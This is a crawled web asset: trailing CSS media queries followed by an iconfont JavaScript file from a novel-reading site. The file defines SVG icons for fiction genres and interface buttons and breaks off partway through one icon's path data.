._fix{visibility:initial;opacity:initial;padding-top: 5px;}.his-list ._del{color:#e6461c;}}@media screen and (max-width:640px){.hisem{width:140px;margin:0px 32px;height:180px;}}@media screen and (max-width:480px){.hisem{width:110px;margin:0px 20px;height:140px;}}@media screen and (max-width:414px){.hisem{width:82px;margin:0px 23px;height:103px;}}@media screen and (max-width:375px){.hisem{margin:0px 16px;}}@media screen and (max-width:360px){.hisem{width:82px;margin:0px 14px;bottom:37px;padding:10px 5px;height:103px;}@media screen and (max-width:320px){.hisem{width:68px;height:94px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.xs5s.com/Style/js/iconfont.0.6.js
body_size: 14806
content:
!function(s){var l,i='<svg><symbol id="i-junshi" viewBox="0 0 1024 1024"><path d="M512 85.333333c119.466667 0 226.133333 46.933333 302.933333 128l110.933333 0C836.266667 85.333333 682.666667 0 512 0S187.733333 85.333333 98.133333 213.333333l110.933333 0C285.866667 132.266667 392.533333 85.333333 512 85.333333z"  ></path><path d="M977.066667 443.733333l-4.266667 12.8L938.666667 520.533333c-4.266667 136.533333-68.266667 256-170.666667 328.533333l0-85.333333 85.333333-170.666667-85.333333 0 0-42.666667 106.666667 0 64-128-170.666667 0L768 384l192 0L1024 256l-81.066667 0L768 256c0 0-89.6-64-256-64S256 256 256 256L85.333333 256 0 256l64 128L256 384l0 42.666667L85.333333 426.666667l64 128L256 554.666667l0 42.666667L170.666667 597.333333l85.333333 170.666667 0 85.333333c-102.4-76.8-166.4-196.266667-170.666667-328.533333l-38.4-76.8L29.866667 413.866667 17.066667 384C4.266667 426.666667 0 469.333333 0 512c0 281.6 230.4 512 512 512s512-230.4 512-512c0-42.666667-4.266667-85.333333-17.066667-128L977.066667 443.733333zM460.8 401.066667 512 298.666667l51.2 102.4 110.933333 17.066667-81.066667 81.066667 17.066667 110.933333L512 554.666667l-102.4 51.2 17.066667-110.933333L349.866667 418.133333 460.8 401.066667zM682.666667 840.533333 512 938.666667l-170.666667-98.133333 0-93.866667 170.666667 98.133333 170.666667-98.133333L682.666667 840.533333z"  ></path></symbol><symbol id="i-kehuan" viewBox="0 0 1025 1024"><path d="M1011.554545 230.4c-34.133333-59.733333-132.266667-72.533333-256-46.933333C683.021212 123.733333 593.421212 85.333333 491.021212 85.333333 269.154545 85.333333 85.687879 268.8 85.687879 490.666667c0 25.6 4.266667 55.466667 8.533333 81.066667-81.066667 93.866667-115.2 179.2-81.066667 234.666667 34.133333 64 145.066667 72.533333 281.6 38.4 59.733333 29.866667 123.733333 51.2 196.266667 51.2 217.6 0 396.8-174.933333 405.333333-392.533333C998.754545 396.8 1049.954545 294.4 1011.554545 230.4zM725.687879 341.333333c25.6 0 42.666667 17.066667 42.666667 42.666667s-17.066667 42.666667-42.666667 42.666667-42.666667-17.066667-42.666667-42.666667S700.087879 341.333333 725.687879 341.333333zM491.021212 384c34.133333 0 64 29.866667 64 64S525.154545 512 491.021212 512 427.021212 482.133333 427.021212 448 456.887879 384 491.021212 384zM405.687879 213.333333C418.487879 213.333333 427.021212 221.866667 427.021212 234.666667S418.487879 256 405.687879 256 384.354545 247.466667 384.354545 234.666667 392.887879 213.333333 405.687879 213.333333zM213.687879 426.666667c25.6 0 42.666667 17.066667 42.666667 42.666667s-17.066667 42.666667-42.666667 42.666667-42.666667-17.066667-42.666667-42.666667S188.087879 426.666667 213.687879 426.666667zM704.354545 725.333333c-21.333333 0-42.666667-12.8-55.466667-29.866667 38.4-21.333333 72.533333-46.933333 106.666667-72.533333 8.533333 8.533333 12.8 25.6 12.8 38.4C768.354545 695.466667 738.487879 725.333333 704.354545 725.333333zM580.621212 631.466667c-260.266667 149.333333-465.066667 170.666667-494.933333 115.2-12.8-21.333333 0-59.733333 29.866667-110.933333 12.8 34.133333 29.866667 64 51.2 89.6 42.666667-4.266667 93.866667-17.066667 153.6-38.4C307.554545 678.4 299.021212 661.333333 299.021212 640c0-46.933333 38.4-85.333333 85.333333-85.333333 42.666667 0 76.8 29.866667 85.333333 72.533333 21.333333-12.8 42.666667-25.6 68.266667-38.4 162.133333-93.866667 273.066667-196.266667 320-273.066667-12.8-29.866667-29.866667-59.733333-51.2-85.333333 64-4.266667 110.933333 4.266667 123.733333 25.6C960.354545 315.733333 840.887879 482.133333 580.621212 631.466667z"></path></symbol><symbol id="i-xianxia" viewBox="0 0 1024 1024"><path d="M1011.2 490.666667l-230.4-401.066667c-8.533333-12.8-25.6-21.333333-38.4-21.333333L281.6 68.266667c-12.8 0-29.866667 8.533333-38.4 21.333333l-230.4 401.066667c-8.533333 12.8-8.533333 29.866667 0 42.666667l230.4 401.066667c8.533333 12.8 25.6 21.333333 38.4 21.333333l460.8 0c12.8 0 29.866667-8.533333 38.4-21.333333l230.4-401.066667C1019.733333 520.533333 1019.733333 503.466667 1011.2 490.666667zM554.666667 341.333333c0 25.6-17.066667 42.666667-42.666667 42.666667-25.6 0-42.666667-17.066667-42.666667-42.666667 0-25.6 17.066667-42.666667 42.666667-42.666667C537.6 298.666667 554.666667 315.733333 554.666667 341.333333zM512 853.333333C512 853.333333 507.733333 853.333333 512 853.333333c-192-4.266667-341.333333-153.6-341.333333-341.333333 0-187.733333 153.6-341.333333 341.333333-341.333333l0 0 0 0C418.133333 170.666667 341.333333 247.466667 341.333333 341.333333s76.8 170.666667 170.666667 170.666667l0 0c0 0 0 0 0 0 93.866667 0 170.666667 76.8 170.666667 170.666667S605.866667 853.333333 512 853.333333z"  ></path><path d="M512 682.666667m-42.666667 0a1 1 0 1 0 85.333333 0 1 1 0 1 0-85.333333 0Z"  ></path></symbol><symbol id="i-yanqing" viewBox="0 0 1024 1024"><path d="M816.84263452 457.2181704c-30.90677177-3.87781722-98.39234454-15.45338737-162.05797877-28.9389239 57.87785061-9.6656008 113.78785337-21.24117092 142.72677711-25.06110954C863.14491498 393.55253616 917.14494839 349.16022499 917.14494839 283.58462152a120.21229531 120.21229531 0 0 0-119.63351553-119.63351555l-9.60772219 0 0-9.60772214A120.21229531 120.21229531 0 0 0 668.27019518 34.70986827C602.69459167 34.70986827 558.30228051 88.70990167 548.6366797 154.34338382c-3.81993867 28.93892379-15.39550881 90.6367131-26.9710789 152.39237793-11.57557012-59.78781996-23.15114021-123.45345416-27.02895452-152.39237792C486.93889042 88.70990167 440.6366099 34.70986827 375.00313083 34.70986827a120.21229531 120.21229531 0 0 0-119.57563991 119.63351555l0 9.60772215L245.76189011 163.95110597A120.21229531 120.21229531 0 0 0 126.12837462 283.58462151c0 65.57560354 54.05791198 109.96791469 119.6335155 119.63351545 27.02895449 3.81993867 84.9068051 13.48553947 142.78465573 25.06110954-63.66563417 11.57557012-131.20908559 23.15114021-162.05797871 28.9389239C160.85508502 464.91592624 106.85505161 511.21820375 106.85505161 576.85168585c0 65.57560354 54.00003342 119.5756369 119.63351553 119.5756399l9.60772219 0 1e-8 9.66560084c0 65.57560354 54.05791198 119.6335155 119.63351548 119.63351544s109.96791469-54.05791198 119.63351548-119.63351544c1.90996931-21.24117091 9.60772219-57.87785062 17.36335668-98.39234466l1e-8 94.51452739c0 167.8457653 98.39234454 258.54035397 260.45032331 258.54035399 15.39550881 0 28.93892379-13.48553947 28.93892382-28.93892382s-13.54341804-28.93892379-28.93892383-28.93892382c-131.20908558 0-202.57247566-65.57560354-202.57247567-202.57247569L550.60452462 605.79061262c7.69775291 40.51449391 13.48553947 79.06114298 17.36335665 98.3923446 9.60772219 65.57560353 54.00003342 119.5756369 119.57563691 119.5756369a120.21229531 120.21229531 0 0 0 119.63351552-119.57563689L807.1770337 694.51735643l9.66560082-1e-8a120.21229531 120.21229531 0 0 0 119.57563686-119.63351552c0-65.57560354-54.00003343-109.96791469-119.57563686-117.6656705z"  ></path></symbol><symbol id="i-2cy" viewBox="0 0 1024 1024"><path d="M733.866667 469.333333c-42.666667 68.266667-119.466667 106.666667-209.066667 119.466667 4.266667 25.6 0 64 21.333333 102.4 42.666667 81.066667 76.8 170.666667 89.6 234.666667 72.533333 29.866667 221.866667-42.666667 264.533333-136.533333 46.933333-102.4 0-204.8-76.8-213.333333-76.8-8.533333-119.466667 34.133333-110.933333 81.066667 8.533333 46.933333 51.2 46.933333 98.133333 17.066667 46.933333-29.866667 89.6 34.133333 38.4 59.733333s-128 46.933333-170.666667-4.266667c-46.933333-51.2-42.666667-234.666667 145.066667-217.6 187.733333 17.066667 179.2 268.8 119.466667 349.866667C883.2 955.733333 810.666667 1024 597.333333 1024L256 1024c-85.333333 0-25.6-179.2 51.2-328.533333 21.333333-42.666667 17.066667-76.8 21.333333-102.4-93.866667-12.8-170.666667-51.2-209.066667-119.466667L64 473.6C51.2 469.333333 42.666667 460.8 42.666667 448 42.666667 435.2 51.2 426.666667 64 426.666667l34.133333 0C93.866667 413.866667 89.6 401.066667 89.6 384L21.333333 384C8.533333 384 0 375.466667 0 362.666667 0 349.866667 8.533333 341.333333 21.333333 341.333333L85.333333 341.333333c0 0 0 0 0 0 0-59.733333 17.066667-106.666667 42.666667-140.8l0-170.666667c0-21.333333 17.066667-34.133333 38.4-25.6l192 85.333333C384 85.333333 405.333333 85.333333 426.666667 85.333333s42.666667 0 64 4.266667l192-85.333333c21.333333-8.533333 38.4 0 38.4 25.6l0 170.666667c25.6 38.4 42.666667 85.333333 42.666667 140.8 0 0 0 0 0 0l64 0C844.8 341.333333 853.333333 349.866667 853.333333 362.666667 853.333333 375.466667 844.8 384 832 384l-68.266667 0c-4.266667 17.066667-4.266667 29.866667-8.533333 42.666667l34.133333 0c12.8 0 21.333333 8.533333 21.333333 21.333333 0 12.8-8.533333 21.333333-21.333333 21.333333L733.866667 469.333333z"  ></path></symbol><symbol id="i-dushi" viewBox="0 0 1024 1024"><path d="M981.333333 85.333333 981.333333 42.666667 768 42.666667l0 42.666667-42.666667 0 0 469.333333-85.333333 0 0-128-42.666667 0 0-42.666667-128 0 0 42.666667-42.666667 0 0 256-85.333333 0L341.333333 341.333333l-85.333333 0 0-85.333333L0 170.666667l0 853.333333 1024 0L1024 85.333333 981.333333 85.333333zM85.333333 341.333333l85.333333 0 0 64L85.333333 405.333333 85.333333 341.333333zM256 917.333333 85.333333 917.333333l0-64 170.666667 0L256 917.333333zM256 576 192 576l0-64 64 0L256 576zM576 746.666667l-85.333333 0 0-64 85.333333 0L576 746.666667zM576 576l-85.333333 0 0-64 85.333333 0L576 576zM810.666667 170.666667l85.333333 0 0 64-85.333333 0L810.666667 170.666667zM938.666667 917.333333l-128 0 0-64 128 0L938.666667 917.333333zM938.666667 576l-64 0 0-64 64 0L938.666667 576z"  ></path></symbol><symbol id="i-lishi" viewBox="0 0 1024 1024"><path d="M981.333333 170.666667l-85.333333 0c-12.8 0-21.333333 8.533333-21.333333 21.333333l0 106.666667-42.666667 0L832 149.333333c0-12.8-8.533333-21.333333-21.333333-21.333333l-85.333333 0c-12.8 0-21.333333 8.533333-21.333333 21.333333l0 106.666667-42.666667 0L661.333333 149.333333c0-12.8-8.533333-21.333333-21.333333-21.333333l-85.333333 0c-12.8 0-21.333333 8.533333-21.333333 21.333333l0 106.666667-42.666667 0L490.666667 192c0-12.8-8.533333-21.333333-21.333333-21.333333l-85.333333 0c-12.8 0-21.333333 8.533333-21.333333 21.333333l0 106.666667-42.666667 0 0-85.333333c0-64-38.4-106.666667-149.333333-106.666667s-149.333333 42.666667-149.333333 106.666667l0 512 2.133333 0c32-27.733333 81.066667-42.666667 147.2-42.666667s115.2 14.933333 147.2 42.666667L320 725.333333l0-42.666667 42.666667 0 0 106.666667c0 12.8 8.533333 21.333333 21.333333 21.333333l85.333333 0c12.8 0 21.333333-8.533333 21.333333-21.333333l0-149.333333 42.666667 0 0 106.666667c0 12.8 8.533333 21.333333 21.333333 21.333333l85.333333 0c12.8 0 21.333333-8.533333 21.333333-21.333333l0-106.666667 42.666667 0 0 106.666667c0 12.8 8.533333 21.333333 21.333333 21.333333l85.333333 0c12.8 0 21.333333-8.533333 21.333333-21.333333l0-64 42.666667 0 0 106.666667c0 12.8 8.533333 21.333333 21.333333 21.333333l85.333333 0c12.8 0 21.333333-8.533333 21.333333-21.333333L1002.666667 192C1002.666667 179.2 994.133333 170.666667 981.333333 170.666667zM362.666667 618.666667l-42.666667 0L320 362.666667l42.666667 0L362.666667 618.666667zM533.333333 576l-42.666667 0L490.666667 320l42.666667 0L533.333333 576zM704 576l-42.666667 0L661.333333 320l42.666667 0L704 576zM874.666667 618.666667l-42.666667 0L832 362.666667l42.666667 0L874.666667 618.666667z"  ></path><path d="M170.666667 725.333333c-110.933333 0-149.333333 42.666667-149.333333 106.666667s38.4 106.666667 149.333333 106.666667 149.333333-42.666667 149.333333-106.666667S281.6 725.333333 170.666667 725.333333z"  ></path></symbol><symbol id="i-youxi" viewBox="0 0 1024 1024"><path d="M151.466667 780.8c-32 32-53.333333 53.333333-59.733333 59.733333-38.4 38.4-89.6 181.333333-89.6 181.333333s142.933333-53.333333 181.333333-89.6c6.4-6.4 23.466667-23.466667 49.066667-49.066667C198.4 851.2 170.666667 817.066667 151.466667 780.8z"  ></path><path d="M823.466667 157.866667c19.2 6.4 38.4 12.8 55.466667 19.2 10.666667 2.133333 17.066667 4.266667 21.333333 6.4l2.133333 0L938.666667 147.2l14.933333 14.933333c8.533333 8.533333 21.333333 8.533333 29.866667 0l29.866667-29.866667c8.533333-8.533333 8.533333-21.333333 0-29.866667l-89.6-89.6c-8.533333-8.533333-21.333333-8.533333-29.866667 0l-29.866667 29.866667c-8.533333 8.533333-8.533333 21.333333 0 29.866667L876.8 85.333333 810.666667 153.6C814.933333 153.6 819.2 155.733333 823.466667 157.866667z"  ></path><path d="M40.533333 162.133333c8.533333 8.533333 21.333333 8.533333 29.866667 0L85.333333 147.2l36.266667 36.266667 2.133333 0c4.266667 0 10.666667-2.133333 21.333333-6.4C162.133333 170.666667 181.333333 164.266667 200.533333 157.866667 204.8 155.733333 209.066667 153.6 213.333333 153.6L147.2 85.333333l14.933333-14.933333c8.533333-8.533333 8.533333-21.333333 0-29.866667L132.266667 10.666667c-8.533333-8.533333-21.333333-8.533333-29.866667 0L10.666667 102.4c-8.533333 8.533333-8.533333 21.333333 0 29.866667L40.533333 162.133333z"  ></path><path d="M930.133333 840.533333c-6.4-6.4-27.733333-27.733333-59.733333-59.733333-19.2 36.266667-46.933333 70.4-78.933333 100.266667 25.6 25.6 42.666667 42.666667 49.066667 49.066667 38.4 38.4 181.333333 89.6 181.333333 89.6S968.533333 878.933333 930.133333 840.533333z"  ></path><path d="M842.666667 232.533333c-12.8-4.266667-27.733333-8.533333-42.666667-14.933333-59.733333-21.333333-119.466667-46.933333-177.066667-76.8-40.533333-21.333333-78.933333-44.8-110.933333-70.4-34.133333 25.6-70.4 49.066667-110.933333 70.4-57.6 29.866667-117.333333 55.466667-177.066667 76.8-14.933333 4.266667-27.733333 10.666667-42.666667 14.933333 0 6.4 0 14.933333 0 25.6 0 64 0 64 0 145.066667 0 8.533333 0 8.533333 0 14.933333 0 83.2 0 83.2 0 153.6 0 29.866667 0 29.866667 0 51.2 0 8.533333 0 8.533333 0 14.933333 0 4.266667 0 4.266667 0 4.266667 0 100.266667 61.866667 183.466667 166.4 251.733333 38.4 25.6 81.066667 44.8 123.733333 61.866667 14.933333 6.4 27.733333 10.666667 40.533333 14.933333 12.8-4.266667 25.6-8.533333 40.533333-14.933333 42.666667-17.066667 83.2-38.4 123.733333-61.866667 106.666667-68.266667 166.4-151.466667 166.4-251.733333L842.666667 232.533333zM682.666667 405.333333 405.333333 405.333333l0 234.666667c0 29.866667 106.666667 85.333333 106.666667 85.333333s106.666667-55.466667 106.666667-85.333333l0-106.666667-74.666667 0 0 64-64 0 0-128L682.666667 469.333333l0 170.666667c0 85.333333-170.666667 157.866667-170.666667 157.866667S341.333333 725.333333 341.333333 640L341.333333 341.333333l341.333333 0L682.666667 405.333333z"  ></path></symbol><symbol id="i-xuanhuan" viewBox="0 0 1024 1024"><path d="M488.533333 904.533333c17.066667-93.866667 264.533333-155.733333 381.866667-341.333333C806.4 597.333333 727.466667 618.666667 640 618.666667c-34.133333 0-66.133333-2.133333-98.133333-8.533333-78.933333 70.4-258.133333 119.466667-249.6 275.2 8.533333 200.533333 394.666667 115.2 394.666667 115.2S469.333333 1004.8 488.533333 904.533333z"  ></path><path d="M750.933333 772.266667C618.666667 842.666667 533.333333 885.333333 533.333333 917.333333c0 42.666667 138.666667 53.333333 192 46.933333 66.133333-8.533333 147.2-113.066667 183.466667-96 36.266667 17.066667 32 78.933333-10.666667 151.466667 57.6-44.8 115.2-157.866667 61.866667-230.4C906.666667 718.933333 806.4 744.533333 750.933333 772.266667z"  ></path><path d="M373.333333 595.2c-6.4 2.133333-12.8 2.133333-21.333333 2.133333-34.133333 0-66.133333-14.933333-87.466667-38.4-8.533333 70.4-51.2 132.266667-113.066667 164.266667C162.133333 725.333333 170.666667 725.333333 181.333333 725.333333c51.2 0 98.133333-27.733333 121.6-70.4C320 627.2 343.466667 605.866667 373.333333 595.2z"  ></path><path d="M349.866667 371.2 349.866667 371.2c-42.666667 17.066667-72.533333 59.733333-72.533333 108.8 0 40.533333 34.133333 74.666667 74.666667 74.666667 64 0 117.333333-81.066667 117.333333-181.333333 0-40.533333-8.533333-78.933333-23.466667-108.8C433.066667 311.466667 398.933333 352 349.866667 371.2z"  ></path><path d="M115.2 330.666667c19.2-66.133333 121.6-89.6 104.533333-181.333333-17.066667 98.133333-89.6 85.333333-123.733333 166.4C64 394.666667 106.666667 469.333333 64 539.733333 128 448 85.333333 439.466667 115.2 330.666667z"  ></path><path d="M512 373.333333c0 66.133333-21.333333 125.866667-53.333333 166.4C512 563.2 573.866667 576 640 576c145.066667 0 268.8-61.866667 317.866667-149.333333-61.866667 25.6-153.6 42.666667-253.866667 42.666667 140.8 0 262.4-72.533333 313.6-177.066667-34.133333-29.866667-96-53.333333-174.933333-68.266667 38.4-6.4 72.533333-17.066667 102.4-27.733333C887.466667 153.6 810.666667 128 725.333333 128c-100.266667 0-192 36.266667-253.866667 96C497.066667 262.4 512 315.733333 512 373.333333z"  ></path><path d="M142.933333 661.333333c-8.533333-14.933333-4.266667-34.133333 10.666667-42.666667l0 0c46.933333-27.733333 78.933333-78.933333 78.933333-138.666667 0-68.266667 42.666667-125.866667 102.4-149.333333 2.133333-2.133333 4.266667-2.133333 8.533333-4.266667 4.266667-2.133333 8.533333-4.266667 12.8-6.4 2.133333-2.133333 6.4-4.266667 8.533333-4.266667 4.266667-2.133333 6.4-4.266667 10.666667-6.4 2.133333-2.133333 6.4-4.266667 8.533333-6.4 4.266667-2.133333 6.4-4.266667 10.666667-8.533333 2.133333-2.133333 4.266667-4.266667 8.533333-6.4 2.133333-2.133333 6.4-6.4 8.533333-8.533333 0 0 2.133333-2.133333 2.133333-2.133333l0 0 0 0c57.6-61.866667 78.933333-153.6 44.8-236.8C454.4 29.866667 443.733333 0 435.2 0c-21.333333 0 0 49.066667-10.666667 123.733333-4.266667 27.733333-12.8 53.333333-25.6 72.533333 2.133333-14.933333 4.266667-32 4.266667-46.933333 0-38.4-17.066667-76.8-32-68.266667 10.666667 59.733333-8.533333 117.333333-44.8 160-4.266667 4.266667-10.666667 10.666667-14.933333 14.933333-2.133333 2.133333-2.133333 2.133333-4.266667 4.266667-21.333333 19.2-49.066667 32-78.933333 40.533333 0 0 0 0 0 0C183.466667 313.6 149.333333 356.266667 149.333333 405.333333c0 64-36.266667 121.6-89.6 149.333333-2.133333 0-4.266667 0-6.4 0C23.466667 554.666667 0 578.133333 0 608 0 661.333333 42.666667 704 96 704c25.6 0 49.066667-10.666667 66.133333-27.733333C153.6 674.133333 147.2 669.866667 142.933333 661.333333zM179.2 413.866667c17.066667-25.6 55.466667-40.533333 68.266667-29.866667-44.8 32-23.466667 85.333333-66.133333 74.666667C168.533333 454.4 162.133333 441.6 179.2 413.866667z"  ></path></symbol><symbol id="i-facebook" viewBox="0 0 1024 1024"><path d="M561.125 930.875v-396.337h133.050l19.875-154.463h-152.925v-98.625c0-44.7 12.412-75.188 76.537-75.188h81.788v-138.225c-14.138-1.837-62.663-6.037-119.175-6.037-117.9 0-198.637 72-198.637 204.188v113.888h-133.387v154.463h133.387v396.337h159.488z"  ></path></symbol><symbol id="i-googlePlus" viewBox="0 0 1566 1024"><path d="M1387.835 440.439v-171.172h-122.019v171.172h-175.769v122.326h175.769v176.075h122.019v-176.075h170.927v-122.326h-170.927zM499.312 430.634v195.686s189.495-0.245 266.593-0.245c-41.736 126.861-106.698 195.87-266.593 195.87-161.795 0-288.045-131.397-288.045-293.436 0-162.101 126.249-293.497 288.045-293.497 85.555 0 140.836 30.153 191.458 72.133 40.571-40.632 37.201-46.455 140.345-144.084-86.975-79.724-203.38-128.579-331.195-128.579-0.215 0-0.427 0-0.641 0-272.322 0-493.134 221.181-493.134 493.964 0 272.845 220.814 494.025 493.107 494.025 407.123 0 506.59-355.091 473.618-591.839h-473.618z"  ></path></symbol><symbol id="i-twitter" viewBox="0 0 1210 1024"><path d="M1021.76 220.324c53.991-33.708 92.66-87.66 105.541-150.985-63.353 57.95-132.101 81.095-205.795 86.366 14.818-52.783-44.148-81.013-109.706-81.039-125.078 0-226.62 104.116-226.62 232.582 0 18.196 1.92 35.913 5.804 52.931-188.509-9.731-355.549-102.196-467.476-243.054-19.295 33.519-30.677 73.71-30.677 116.557 0 0.167 0 0.334 0.001 0.501 0 80.614 40.014 151.829 100.887 193.545-39.701-1.344-76.444-12.879-108.037-32.050l5.229 5.869c0 112.713 78.196 206.749 182.007 228.044-17.68 5.209-37.993 8.205-59.004 8.205-0.273 0-0.547-0.001-0.819-0.002-14.532 0-28.758-1.396-42.634-4.146 28.887 92.334 112.582 159.622 211.854 161.454-76.244 62.074-174.567 99.673-281.675 99.673-19.071 0-37.863-1.193-56.305-3.505 100.062 65.603 220.411 104.558 349.859 104.559 417.242 0 645.285-354.327 645.285-661.658 0-10.080-0.174-20.204-0.567-30.109 73.103-54.639 128.929-128.704 160.196-214.567-87.716 112.676-131.439 125.156-177.345 130.785z"  ></path></symbol><symbol id="i-bread" viewBox="0 0 1024 1024"><path d="M0 256l512-256 512 256v768H640V682.666667h-256v341.333333H0z"  ></path></symbol><symbol id="i-all" viewBox="0 0 1024 1024"><path d="M832 0c-70.4 0-128 57.6-128 128v85.333333c0 36.266667-27.733333 64-64 64H192v746.666667l81.066667-70.4c8.533333-8.533333 23.466667-8.533333 32 0l64 57.6c8.533333 8.533333 23.466667 8.533333 32 0l64-57.6c8.533333-8.533333 23.466667-8.533333 32 0l64 57.6c8.533333 8.533333 23.466667 8.533333 32 0l64-57.6c8.533333-8.533333 23.466667-8.533333 32 0l64 57.6c8.533333 8.533333 23.466667 8.533333 32 0l64-57.6c8.533333-8.533333 23.466667-8.533333 32 0L960 1024V128c0-70.4-57.6-128-128-128zM309.333333 384h277.333334c17.066667 0 32 14.933333 32 32s-14.933333 32-32 32h-277.333334c-17.066667 0-32-14.933333-32-32s14.933333-32 32-32z m533.333334 362.666667h-533.333334c-17.066667 0-32-14.933333-32-32s14.933333-32 32-32h533.333334c17.066667 0 32 14.933333 32 32s-14.933333 32-32 32z m0-149.333334h-533.333334c-17.066667 0-32-14.933333-32-32s14.933333-32 32-32h533.333334c17.066667 0 32 14.933333 32 32s-14.933333 32-32 32z"  ></path><path d="M640 128c0-49.066667 19.2-93.866667 49.066667-128H192C121.6 0 64 57.6 64 128v85.333333h576V128z"  ></path></symbol><symbol id="i-chapter" viewBox="0 0 1024 1024"><path d="M844.8 0h-665.6c-40.96 0-76.8 35.84-76.8 76.8v870.4c0 40.96 35.84 76.8 76.8 76.8h665.6c40.96 0 76.8-35.84 76.8-76.8v-870.4c0-40.96-35.84-76.8-76.8-76.8zM563.2 716.8h-307.2v-51.2h307.2v51.2zM768 512h-512v-51.2h512v51.2zM768 307.2h-512v-51.2h512v51.2z"  ></path></symbol><symbol id="i-pen" viewBox="0 0 1024 1024"><path d="M972.8 291.84l-225.28 348.16-471.04 148.48 296.96-296.96c15.36 5.12 35.84 0 51.2-15.36 20.48-20.48 20.48-51.2 0-71.68-20.48-20.48-51.2-20.48-71.68 0-15.36 15.36-15.36 30.72-15.36 51.2l-296.96 296.96 148.48-471.04L732.16 51.2C665.6 20.48 588.8 0 512 0 230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512c0-76.8-20.48-153.6-51.2-220.16z"  ></path></symbol><symbol id="i-logo" viewBox="0 0 1216 1024"><path d="M307.2 134.4C64 275.2 76.8 499.2 83.2 588.8c313.6-371.2 780.8-352 780.8-352S204.8 460.8 6.4 915.2c-12.8 38.4 70.4 83.2 89.6 38.4 57.6-128 140.8-224 140.8-224 121.6 44.8 332.8 96 486.4-6.4 198.4-140.8 179.2-454.4 467.2-601.6 70.4-32-556.8-179.2-883.2 12.8z"  ></path></symbol><symbol id="i-others" viewBox="0 0 1024 1024"><path d="M512 5.901c-275.14 0-500.257 225.112-500.257 500.257s225.112 500.257 500.257 500.257 500.257-225.112 500.257-500.257-225.112-500.257-500.257-500.257zM230.607 599.953c-50.024 0-93.8-43.772-93.8-93.8s43.772-93.8 93.8-93.8 93.8 43.772 93.8 93.8-43.772 93.8-93.8 93.8zM512 599.953c-50.024 0-93.8-43.772-93.8-93.8s43.772-93.8 93.8-93.8 93.8 43.772 93.8 93.8-43.772 93.8-93.8 93.8zM793.393 599.953c-50.024 0-93.8-43.772-93.8-93.8s43.772-93.8 93.8-93.8 93.8 43.772 93.8 93.8-43.772 93.8-93.8 93.8z"  ></path></symbol><symbol id="i-browse" viewBox="0 0 1024 1024"><path d="M512 0v96A416 416 0 1 0 928 512H1024a512 512 0 1 1-512-512z m0 0a48 48 0 1 1 0 96A48 48 0 0 1 512 0z m464 560a48 48 0 1 1 0-96 48 48 0 0 1 0 96zM387.52 387.52c30.336-30.272 83.52-67.136 156.544-110.656 20.288-12.096 41.856-24.576 64.64-37.376a4703.488 4703.488 0 0 1 214.016-112.64l20.288-10.048c40.96-19.84 84.096 23.168 64.192 64.192l-10.048 20.288a5177.6 5177.6 0 0 1-112.64 214.016c-12.8 22.784-25.28 44.352-37.376 64.64-43.52 73.024-80.384 126.208-110.72 156.544a176 176 0 1 1-248.896-248.96z m268.224-64.32c-22.08 12.416-43.008 24.512-62.528 36.16-66.56 39.68-114.752 73.088-137.792 96.064a80 80 0 0 0 113.152 113.152c23.04-23.04 56.448-71.296 96.064-137.792 11.648-19.52 23.68-40.448 36.16-62.528a4217.6 4217.6 0 0 0 53.504-98.56 4217.6 4217.6 0 0 0-98.56 53.504z"  ></path></symbol><symbol id="i-search" viewBox="0 0 1024 1024"><path d="M992 928l-249.6-249.6C800 601.6 832 512 832 416 832 185.6 646.4 0 416 0S0 185.6 0 416 185.6 832 416 832c96 0 185.6-32 256-89.6l249.6 249.6c19.2 19.2 51.2 19.2 70.4 0 19.2-19.2 19.2-44.8 0-64z m-576-192c-179.2 0-320-140.8-320-320s140.8-320 320-320 320 140.8 320 320-140.8 320-320 320z"  ></path></symbol><symbol id="i-goTop" viewBox="0 0 1260 1024"><path d="M1125.848615 1000.920615a78.769231 78.769231 0 0 0 111.379693-111.379692l-551.384616-551.384615a78.769231 78.769231 0 0 0-111.379692 0l-551.384615 551.384615a78.769231 78.769231 0 0 0 111.379692 111.379692L630.153846 505.225846l495.694769 495.694769zM78.769231 157.538462h1102.769231a78.769231 78.769231 0 0 0 0-157.538462H78.769231a78.769231 78.769231 0 0 0 0 157.538462z"  ></path></symbol><symbol id="i-plus" viewBox="0 0 1024 1024"><path d="M587.002 436.998v-375.001h-150v375.001h-375.001v150h375.001v375.001h150v-375.001h375.001v-150h-375.001z"  ></path></symbol><symbol id="i-del" viewBox="0 0 1024 1024"><path d="M0.00064 240C0.00064 213.504 21.37664 192 48.00064 192h928c26.496 0 48 21.312 48 48 0 26.496-21.12 48-47.68 48H896.00064V960c0 35.328-29.184 64-64.128 64H192.12864C156.80064 1024 128.00064 995.2 128.00064 960V288H47.68064A47.744 47.744 0 0 1 0.00064 240z m224 48v640h576v-640h-576zM576.00064 416.192C576.00064 398.4 590.84864 384 608.00064 384c17.664 0 32 14.912 32 32.192v383.616a32.448 32.448 0 0 1-32 32.192 32.448 32.448 0 0 1-32-32.192V416.192z m-192 0C384.00064 398.4 398.84864 384 416.00064 384c17.664 0 32 14.912 32 32.192v383.616a32.448 32.448 0 0 1-32 32.192 32.448 32.448 0 0 1-32-32.192V416.192zM320.00064 48c0-26.496 21.76-48 48.64-48h286.72c26.88 0 48.64 21.312 48.64 48 0 26.496-21.76 48-48.64 48H368.64064A48.192 48.192 0 0 1 320.00064 48z"  ></path></symbol><symbol id="i-more" viewBox="0 0 1024 1024"><path d="M749.232 505.271l-192.478 227.708-65.449-39.743 160.542-196.273-160.542-195.843 65.449-38.667 192.478 227.707v15.11zM528.254 505.271l-192.478 227.708-65.449-39.743 160.542-196.273-160.542-195.843 65.449-38.667 192.478 227.707v15.11z"  ></path></symbol><symbol id="i-hd" viewBox="0 0 1024 1024"><path d="M507.169811 507.169811m-507.169811 0a507.169811 507.169811 0 1 0 1014.339623 0 507.169811 507.169811 0 1 0-1014.339623 0Z" fill="#BFC8FF" ></path><path d="M753.509434 816.301887C640 772.830189 603.773585 739.018868 603.773585 664.150943c0-45.886792 33.811321-31.396226 50.716981-113.509434 7.245283-33.811321 36.226415 0 43.471698-79.698113 0-31.396226-16.90566-38.641509-16.90566-38.641509s9.660377-45.886792 12.075471-82.113208C695.54717 306.716981 666.566038 193.207547 507.169811 193.207547s-188.377358 113.509434-183.547169 159.396227c2.415094 36.226415 12.075472 82.113208 12.075471 82.113207s-16.90566 7.245283-16.90566 38.64151c4.830189 77.283019 36.226415 43.471698 43.471698 